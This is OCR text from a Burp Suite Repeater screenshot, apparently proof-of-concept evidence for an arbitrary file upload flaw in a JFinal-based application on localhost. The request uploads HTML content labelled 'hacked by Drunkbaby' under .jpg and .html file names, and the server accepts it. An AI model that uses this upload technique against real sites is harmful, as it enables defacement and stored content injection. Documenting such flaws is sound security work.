 Burp Project Intruder Repeater Window Help Turbo Intruder Burp Suite Professional v2022.3.5 - Temporary Project - licensed
Comparer Logger Extender Project options User options Learn JWT Editor Keys
Dashboard Target Proxy Intruder Repeater Sequencer
1 × 2 × ...
Send Cancel < ▼ > ▼ Target: http://localhost:8
Request
Pretty Raw Hex \n
37 ------WebKitFormBoundarygVfcFCTvBue6Nkpz
38 Content-Disposition: form-data; name="h"
39
40
41 ------WebKitFormBoundarygVfcFCTvBue6Nkpz
42 Content-Disposition: form-data; name="uid"
43
44 3
45 ------WebKitFormBoundarygVfcFCTvBue6Nkpz
46 Content-Disposition: form-data; name="csrf_token"
47
48 3e9ec0184fc5396998caad84f69e1a47
49 ------WebKitFormBoundarygVfcFCTvBue6Nkpz
50 Content-Disposition: form-data; name="files[]";
filename="1.jpg"
51 Content-Type: text/html
52
53 hacked by Drunkbaby
54
55 ------WebKitFormBoundarygVfcFCTvBue6Nkpz
56 Content-Disposition: form-data; name="files[]";
filename="1.html"
57 Content-Type: text/html
58
59 hacked by Drunkbaby
60
61 ------WebKitFormBoundarygVfcFCTvBue6Nkpz--
62
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: close
3 Server: JFinal 4.9.17
4 Content-Type: application/json;charset=UTF-8
5 Date: Tue, 08 Nov 2022 08:54:31 GMT
6
7 {
"src":
"/attachment/20221108/92898b776908444583dd95f0224d
00df.jpg",
"success":true,
"state":"ok",
"attachmentId":16,
"title":"1.jpg"
}
Search... 0 matches
Inspector
Request Attribute
Request Query P
Request Body Pa
Request Cookies
Request Headers
Response Heade